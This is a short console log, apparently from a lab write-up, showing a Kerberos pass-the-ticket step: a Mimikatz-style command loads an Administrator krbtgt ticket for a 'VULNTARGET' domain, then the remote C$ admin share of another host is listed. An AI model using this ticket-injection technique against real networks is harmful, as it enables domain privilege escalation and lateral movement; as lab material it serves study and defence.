 Nayon # kerberos::ptt [0;2d06ed]-2-0-60a10000-Administrator@krbtgt-VULNTARGET.COM.kirbi
* File: '[0;2d06ed]-2-0-60a10000-Administrator@krbtgt-VULNTARGET.COM.kirbi': OK
Nayon # exit
Bye!
C:\Users\win2016\Desktop>dir \\win2019\c$
驱动器 \\win2019\c$ 中的卷没有标签。
卷的序列号是 F4FA-987E
\\win2019\c$ 的目录
2018/09/15  15:19    <DIR>          PerfLogs
2021/11/14  19:14    <DIR>          Program Files
2018/09/16  00:05    <DIR>          Program Files (x86)
2021/11/14  19:12    <DIR>          Users
2021/11/14  19:21    <DIR>          Windows
0 个文件              0 字节
5 个目录  8,703,283,200 可用字节